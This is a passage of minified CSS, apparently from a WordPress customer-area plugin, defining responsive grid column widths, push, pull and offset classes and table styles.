.cuar-css-wrapper .col-xs-push-11{left:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-10{left:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-9{left:75%}body.customer-area-active .cuar-css-wrapper .col-xs-push-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-8{left:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-7{left:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-6{left:50%}body.customer-area-active .cuar-css-wrapper .col-xs-push-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-5{left:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-4{left:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-3{left:25%}body.customer-area-active .cuar-css-wrapper .col-xs-push-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-2{left:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-push-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-1{left:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-push-0,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-push-0{left:auto}body.customer-area-active .cuar-css-wrapper .col-xs-offset-12,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-12{margin-left:100%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-11,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-11{margin-left:91.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-10,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-10{margin-left:83.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-9,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-9{margin-left:75%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-8,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-8{margin-left:66.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-7,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-7{margin-left:58.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-6,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-6{margin-left:50%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-5,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-5{margin-left:41.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-4,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-4{margin-left:33.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-3,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-3{margin-left:25%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-2,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-2{margin-left:16.66666667%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-1,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-1{margin-left:8.33333333%}body.customer-area-active .cuar-css-wrapper .col-xs-offset-0,body.customer-area-active.customer-area-grid-xs .cuar-css-wrapper .col-xs-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-1,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-2,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-3,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-4,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-5,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-6,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-7,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-8,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-9,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-10,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-11,body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-12{float:left}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-12{width:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-11{width:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-10{width:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-9{width:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-8{width:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-7{width:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-6{width:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-5{width:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-4{width:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-3{width:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-2{width:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-1{width:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-12{right:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-9{right:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-6{right:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-3{right:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-pull-0{right:auto}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-12{left:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-9{left:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-6{left:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-3{left:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-push-0{left:auto}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-sm .cuar-css-wrapper .col-sm-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-1,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-2,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-3,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-4,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-5,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-6,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-7,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-8,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-9,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-10,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-11,body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-12{float:left}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-12{width:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-11{width:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-10{width:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-9{width:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-8{width:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-7{width:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-6{width:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-5{width:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-4{width:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-3{width:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-2{width:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-1{width:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-12{right:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-9{right:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-6{right:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-3{right:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-pull-0{right:auto}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-12{left:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-9{left:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-6{left:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-3{left:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-push-0{left:auto}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-md .cuar-css-wrapper .col-md-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-1,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-2,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-3,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-4,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-5,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-6,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-7,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-8,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-9,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-10,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-11,body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-12{float:left}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-12{width:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-11{width:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-10{width:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-9{width:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-8{width:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-7{width:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-6{width:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-5{width:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-4{width:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-3{width:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-2{width:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-1{width:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-12{right:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-9{right:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-6{right:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-3{right:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-pull-0{right:auto}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-12{left:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-9{left:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-6{left:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-3{left:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-push-0{left:auto}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-lg .cuar-css-wrapper .col-lg-offset-0{margin-left:0}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-1,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-2,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-3,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-4,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-5,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-6,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-7,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-8,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-9,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-10,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-11,body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-12{float:left}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-12{width:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-11{width:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-10{width:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-9{width:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-8{width:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-7{width:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-6{width:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-5{width:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-4{width:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-3{width:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-2{width:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-1{width:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-12{right:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-11{right:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-10{right:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-9{right:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-8{right:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-7{right:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-6{right:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-5{right:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-4{right:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-3{right:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-2{right:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-1{right:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-pull-0{right:auto}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-12{left:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-11{left:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-10{left:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-9{left:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-8{left:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-7{left:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-6{left:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-5{left:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-4{left:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-3{left:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-2{left:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-1{left:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-push-0{left:auto}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-12{margin-left:100%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-11{margin-left:91.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-10{margin-left:83.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-9{margin-left:75%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-8{margin-left:66.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-7{margin-left:58.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-6{margin-left:50%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-5{margin-left:41.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-4{margin-left:33.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-3{margin-left:25%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-2{margin-left:16.66666667%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-1{margin-left:8.33333333%}body.customer-area-active.customer-area-grid-xl .cuar-css-wrapper .col-xl-offset-0{margin-left:0}body.customer-area-active .cuar-css-wrapper table{background-color:transparent}body.customer-area-active .cuar-css-wrapper th{text-align:left}body.customer-area-active .cuar-css-wrapper .table,body.customer-area-active .cuar-css-wrapper table.acf-table{width:100%;max-width:100%;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper table.acf-table>tbody>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>tfoot>tr>td,body.customer-area-active .cuar-css-wrapper table.acf-table>tfoot>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead>tr>td,body.customer-area-active .cuar-css-wrapper table.acf-table>thead>tr>th{padding:9px;line-height:1.49;vertical-align:middle;border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead>tr>th{font-weight:600;vertical-align:bottom;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table.table-head-top>thead>tr>th,body.customer-area-active .cuar-css-wrapper .table>thead.panel-heading>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table.table-head-top>thead>tr>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead.panel-heading>tr>th{vertical-align:top}body.customer-area-active .cuar-css-wrapper .table>caption+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .table>caption+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .table>colgroup+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .table>colgroup+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper .table>thead:first-child>tr:first-child>td,body.customer-area-active .cuar-css-wrapper .table>thead:first-child>tr:first-child>th,body.customer-area-active .cuar-css-wrapper table.acf-table>caption+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table>caption+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper table.acf-table>colgroup+thead>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table>colgroup+thead>tr:first-child>th,body.customer-area-active .cuar-css-wrapper table.acf-table>thead:first-child>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table>thead:first-child>tr:first-child>th{border-top:0}body.customer-area-active .cuar-css-wrapper .table>tbody+tbody,body.customer-area-active .cuar-css-wrapper table.acf-table>tbody+tbody{border-top:2px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table tbody>tr:first-child>td,body.customer-area-active .cuar-css-wrapper table.acf-table tbody>tr:first-child>td{border-top:0}body.customer-area-active .cuar-css-wrapper .table .table,body.customer-area-active 